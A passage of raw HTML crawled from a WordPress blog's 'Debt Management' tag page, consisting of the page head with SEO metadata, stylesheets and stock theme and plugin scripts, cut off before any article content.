

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alanaija.com/news/bookstag/debt-management/
body_size: 23388
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alanaija.com/news/xmlrpc.php" />
    <!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/news/superpwa-manifest-1.json">
<meta name="theme-color" content="#81d742">
<!-- / SuperPWA.com -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Debt Management | Business Insights</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://alanaija.com/news/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Business Insights | Business Insights" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Debt Management | Business Insights" />
		<meta property="og:url" content="https://alanaija.com/news/" />
		<meta property="og:image" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
		<meta property="og:image:secure_url" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
		<meta property="og:image:width" content="171" />
		<meta property="og:image:height" content="90" />
		<meta property="article:published_time" content="1970-01-01T00:00:00+00:00" />
		<meta property="article:modified_time" content="1970-01-01T00:00:00+00:00" />
		<meta property="article:publisher" content="https://facebook.com/Gabriel Onyekawa" />
		<meta property="article:author" content="https://web.facebook.com/gabrielonyekawa" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Gabriel%20Onyekawa" />
		<meta name="twitter:title" content="Debt Management | Business Insights" />
		<meta name="twitter:creator" content="@gabonyekawa" />
		<meta name="twitter:image" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/alanaija.com\/news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","position":1,"name":"Home","item":"https:\/\/alanaija.com\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/#listItem","name":"Debt Management"}},{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/#listItem","position":2,"name":"Debt Management","previousItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/alanaija.com\/news\/#organization","name":"AlaNaija.com Digital Entrepreneurship Blog","description":"Business Insights","url":"https:\/\/alanaija.com\/news\/","telephone":"+2349073308104","logo":{"@type":"ImageObject","url":"https:\/\/alanaija.com\/news\/wp-content\/uploads\/2019\/10\/alanaija-logo-new.jpg","@id":"https:\/\/alanaija.com\/news\/#organizationLogo","width":171,"height":90,"caption":"'Business Insights' by alanaija.com logo image"},"image":{"@id":"https:\/\/alanaija.com\/news\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Gabriel Onyekawa","https:\/\/x.com\/Gabriel Onyekawa","https:\/\/instagram.com\/Gabriel Onyekawa","https:\/\/pinterest.com\/Gabriel Onyekawa","https:\/\/youtube.com\/Gabriel Onyekawa","https:\/\/linkedin.com\/in\/Gabriel Onyekawa"]},{"@type":"WebPage","@id":"https:\/\/alanaija.com\/news\/#webpage","url":"https:\/\/alanaija.com\/news\/","name":"Debt Management | Business Insights","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/alanaija.com\/news\/#website"},"breadcrumb":{"@id":"https:\/\/alanaija.com\/news\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/alanaija.com\/news\/wp-content\/uploads\/2014\/07\/money.jpg","@id":"https:\/\/alanaija.com\/news\/#mainImage","width":400,"height":266,"caption":"Digital Entrepreneurship Image"},"primaryImageOfPage":{"@id":"https:\/\/alanaija.com\/news\/#mainImage"}},{"@type":"WebSite","@id":"https:\/\/alanaija.com\/news\/#website","url":"https:\/\/alanaija.com\/news\/","name":"Business Insights","description":"Business Insights","inLanguage":"en-US","publisher":{"@id":"https:\/\/alanaija.com\/news\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Feed" href="https://alanaija.com/news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Comments Feed" href="https://alanaija.com/news/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alanaija.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alanaija.com/news/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tag-popup-form-css' href='https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://alanaija.com/news/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/css/frontend-style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-pack-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wiziappshare_css-css' href='https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://alanaija.com/news/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.js?ver=6.8.3" id="tag-popup-form-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup.js?ver=6.8.3" id="tag-popup-popup-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3" id="wiziappshare_js-js"></script>
<link rel="https://api.w.org/" href="https://alanaija.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alanaija.com/news/wp-json/wp/v2/pages/-1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alanaija.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://alanaija.com/news/?p=-1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alanaija.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falanaija.com%2Fnews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alanaija.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falanaija.com%2Fnews%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":-1,"post_name":"","post_title":"Debt Management","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="240303" async></script><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":-1,"post_name":"","post_title":"Debt Management","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="240303" async></script>	<style type="text/css">
	.mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }	</style>
		<script type="text/javascript">
		window.ajaxurl = "https://alanaija.com/news/wp-admin/admin-ajax.php";
	</script>
<style type="text/css">.mbt-book-buybuttons .mbt-universal-buybutton { margin: 0; display: inline-block; box-sizing: border-box; }.mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="canonical" href="https://alanaija.com/news/" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
